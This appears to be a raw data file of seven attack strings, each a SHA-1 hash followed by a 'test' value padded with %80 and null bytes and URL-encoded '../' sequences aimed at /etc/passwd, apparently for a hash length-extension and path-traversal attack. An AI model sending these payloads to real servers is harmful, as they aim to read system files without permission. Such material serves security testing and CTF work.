 sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00p%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%
2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00x%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%
2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%80%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%
2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%88%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%
2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%90%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%
2e%2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%98%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%
2e%2f%2e%2e%2fetc%2fpasswd
sha1      7fee0939695f1ef5384e7502bcde8b8690bf6782 test%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%a0%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%
2f%2e%2e%2fetc%2fpasswd